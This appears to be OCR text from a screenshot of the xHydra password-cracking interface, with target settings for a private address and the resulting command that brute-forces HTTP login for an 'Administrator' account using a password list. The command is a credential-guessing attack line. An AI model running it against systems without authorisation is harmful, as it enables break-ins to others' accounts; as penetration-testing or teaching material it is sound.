 xHydra
Quit
Target Passwords Tuning Specific Start
Target
Single Target 192.168.1.50
Target List
Prefer IPV6
Port 80
Protocol http-get
Output Options
Use SSL Be Verbose
Show Attempts Debug
hydra -s 80 -l Administrator -P /root/passwords.txt -t 16 -m /foo/bar/protected.html 192.168.1.50 http-get